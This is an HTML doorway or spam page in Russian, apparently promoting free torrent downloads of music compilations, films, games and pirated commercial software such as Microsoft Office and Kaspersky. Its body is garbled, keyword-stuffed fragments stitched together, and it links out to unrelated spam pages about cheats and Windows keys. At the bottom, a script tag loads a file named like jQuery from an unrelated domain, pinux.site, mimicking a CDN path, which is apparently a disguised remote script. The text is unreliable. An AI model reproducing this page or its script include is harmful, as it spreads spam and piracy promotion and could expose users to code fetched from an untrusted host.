

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-skachat-russkiy-sbornik-90-cherez-torrent.html
body_size: 3814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать русский сборник 90 через торрент - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать русский сборник 90 через торрент</h2>
                            </header>
                            <p>Музыка 2019 года скачать через торрент бесплатно в хорошем качестве. С наступлением нового года Вас приветствует новая категория музыка 2019 года. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни бесплатно без регистрации, музыкальные сборники, mp3 коллекции, клубные новинки mp3, торрент. 
Метал музыка скачать через торрент бесплатно в хорошем качестве. Когда Вы действительный почитатель тяжелой музыки и любитель разновидности Рока то данная категория точно для Вас. Каталог музыкальных торрент файлов по категориям - популярная музыка, электронная, шансон, клубная, рэп, рок, классика и ещё множество жанров и направлений. Новинки музыки 2017-2018. Сборники и альбомы 2017-2018 скачать бесплатно без регистрации через торрент. Друзья! Огромная просьба, оставляйте свои комментарии, если скачали музыку Сборник - Дискотека Русский Хит 90х (2016) mp3 через торрент бесплатно. На данной странице можно Музыку скачать торрент бесплатно на высокой скорости без регистрации, torrent. Ru можно скачать бесплатно и без регистрации онлайн, новые сборники 2013 клубных рингтонов club ringtonesdisco 70-80-90-x годовсборник шансона х и сборники мр3, только ты 2011хиты 80-90-х русская дискотека белые. 
Скачать популярные сборники музыки 2018-2019, альбомы через торрент Если внимательно присмотреться, то на улицах многие люди ходят в наушниках. У нас вы можете Скачать игры через торрент на нашем сайте очень просто. У нас огромная база бесплатных игр для пк без регистрации для скачивания. Музыка 2019 года скачать через торрент бесплатно в хорошем качестве. С наступлением нового. 
Метал музыка скачать через торрент бесплатно в хорошем качестве. Когда Вы действительный. Каталог музыкальных торрент файлов по категориям - популярная музыка, электронная, шансон. Новинки музыки 2017-2018. Сборники и альбомы 2017-2018 скачать бесплатно без регистрации через. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни. Скачать популярные сборники музыки 2018-2019, альбомы через торрент Если внимательно. Сборник - Дискотека Русский Хит 90х скачать торрент без регистрации и бесплатно. Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. 
Нет ничего сложного в том, чтобы через торрент скачать музыкальный сборник или альбом. На данной странице можно Музыку скачать торрент бесплатно на высокой скорости без. Ru можно скачать бесплатно и без регистрации онлайн, новые сборники 2013 клубных рингтонов. У нас вы можете Скачать игры через торрент на нашем сайте очень просто. У нас огромная база. 
скачать Partition Magic 9.0 для Windows 7 (2008) Русский + Английский через торрент бесплатно, Partition Magic. Предлагаем Вам скачать софт через торрент на компьютер абсолютно бесплатно и без. Как скачать сборник Русский хит в машину? Уважаемые меломаны! Если у Вас возникают. Скачать сборники музыки через торент Музыка - это не просто набор мелодий и звуков. Скачать Антивирус Касперского бесплатно и без регистрации с торрент. Скачать Microsoft Office 2010 SP2 14.0.7015.1000 VL Select Edition x86+x64 (2013) Русский через торрент бесплатно и без. 
У нас на трекере можно скачать торрент Сборник - Ударные хиты 80-90х №1 (2015) mp3 бесплатно. Скачать Каменская 1-6 сезоны (1999-2011) DVDRip через торрент бесплатно и без регистрации. Скачать через торрент SamDrivers 18.9 - Сборник драйверов для всех Windows (2018) PC FULL ISO бесплатно. Скачать Darksiders: Wrath of War v.1.1 (2010/PC/Rus/RePack) by R.G.Creative через торрент бесплатно и без регистрации. Шерлок 1080p HD скачать торрент без регистрации и бесплатно. Сталкер Зов Припяти с модами скачать торрент вы можете бесплатно здесь. В этой сборке. Скачать фильм Патруль времени, 2010 торрент бесплатно и в хорошем качестве и без регистрации. Мега крутая пародия на 90-ые, да и вообще на все события происходившие в то время. В детстве Митч и Дейв были неразлучными друзьями. Но со временем их дороги разошлись. Дейв. 
Скачать через торрент beloff 2018.10 lite (2018) pc iso бесплатно программу на компьютер, на русском языке. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-lechenie-gastrita-helikobakter-pilori-shema.html">Лечение гастрита хеликобактер пилори схема</a></li>
                                <li><a href="x30q-skachat-vikk-lyubov.html">Скачать викк любовь</a></li>
                                <li><a href="x30q-avtovokzal-g-vladimir-raspisanie.html">Автовокзал г владимир расписание</a></li>
                                <li><a href="x30q-reys-kiev-astana-raspisanie.html">Рейс киев астана расписание</a></li>
                                <li><a href="x30q-1150-hp-driver.html">1150 hp driver</a></li>
                                <li><a href="x30q-potomuchto-gruppa-skachat.html">Потомучто группа скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сборники музыки 2019 года скачать через торрент файл.</li>
<li>Метал музыка скачать бесплатно через торрент файл.</li>
<li>Скачать музыку через торрент без регистрации.</li>
<li>Скачать сборники 2019 и альбомы музыки через торрент.</li>
<li>Скачать музыку через торрент бесплатно без регистрации.</li>
<li>Скачать музыку 2018-2019 и сборники музыки новинки через.</li>
<li>Сборник - Дискотека Русский Хит 90х скачать торрент.</li>
<li>Сборники альбомы новинки mp3 музыки скачать торрент.</li>
<li>Сборники и альбомы музыки MP3 скачать бесплатно через торрент.</li>
<li>Скачать Музыку через торрент бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-chit-na-beskonechnye-kredity-na-varfeys.html">Скачать чит на бесконечные кредиты на варфейс</a></li>
                                            <li><a href="x30q-kody-na-vindovs-7-maksimalnaya.html">Коды на виндовс 7 максимальная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-simulyator-tramvaya-besplatno-torrent.html">Скачать симулятор трамвая бесплатно торрент</a></li>
                                            <li><a href="x30q-sbornik-zadach-po-fizike-reshebnik-7-klass.html">Сборник задач по физике решебник 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-raspisanie-poezda-genichesk-krivoy-rog.html">Расписание поезда геническ кривой рог</a></li>
                                            <li><a href="x30q-kotyata-oboi-na-telefon.html">Котята обои на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-gdz-ekolog-ya-11-klas-shalamova-harchenko.html">Гдз екологія 11 клас шаламова харченко</a></li>
                                            <li><a href="x30q-kak-ustanovit-torrent-na-kompyuter-video.html">Как установить торрент на компьютер видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
